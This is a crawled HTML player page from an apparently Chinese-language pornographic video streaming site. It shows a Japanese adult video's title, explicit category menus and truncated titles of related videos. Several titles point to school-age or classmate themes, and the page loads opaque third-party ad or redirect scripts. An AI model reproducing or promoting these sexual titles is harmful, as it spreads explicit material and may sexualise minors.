

--- FILE ---
content_type: text/html
request_url: http://ww915.com/play/index6673-0-0.html
body_size: 4168
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=6673;var seaplaylink="/play/index6673-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            NIMA041実写版！昔の浮気相手の子が実は私の息子の同級生で…
        </title>
        <meta name="keywords" content="NIMA041実写版！昔の浮気相手の子が実は私の息子の同級生で…" />
        <meta name="description" content="NIMA041実写版！昔の浮気相手の子が実は私の息子の同級生で…" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index3.html">
                    日本无码
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;NIMA041実写版！昔の浮気相手の子が実は私の息子の同級生で…
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v5.slv525627.com/20250823/CGXrgD9s/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v5.slv525627.com/20250823/CGXrgD9s/index.m3u8"
                autoplay>
                    <source src="https://v5.slv525627.com/20250823/CGXrgD9s/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index12995-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250930-1/84c534976fe8b7308bdc0c1c3214cc9e.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                我老婆对邻居的大肉棒无..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index23400-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251202-1/76897d420ab0282766fbc1d179105648.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                T38_014 T38..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index24616-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251209-1/385ae704fbd1d0c8d9898e08086a0309.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                让自称是蕾丝边高潮的谎..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index22704-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251128-1/7864f744a935619d36771e8a52e633b5.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                这女人、有够淫荡。〜青..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index1278-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250724-1/7dbbf9276ea726d41b316cb83c8f6c8c.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                10musume 02..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index13544-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251004-1/79a221b94c24d7690a703abb1eedd873.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                绝灭的至宝道具！绝品神..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index19392-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251108-1/c94d837527a8376b3d388f1e36b7d128.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                同学会NTR ～与最烂..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index8884-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250906-1/a5494546111db0ff23e275010977508b.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                【无码】制服时代 ～学..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index24151-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251207-1/c549586a5789a8a42d821d69056b31d1.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                1pondo 0508..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index10262-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250914-1/8a672ca4921d7b005c11197a61a0df0d.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                FREE JAV BT..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index25276-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251213-1/d59a332242afede7bae2954d58279c97.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                魔镜套装CA版：穿上它..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index13126-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251001-1/b6a6f0b2b50221c1d09d97b025fc9d03.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                天然成分的尺爱丽丝果汁..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ad24da824bae4faca671baf6bc66a60d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>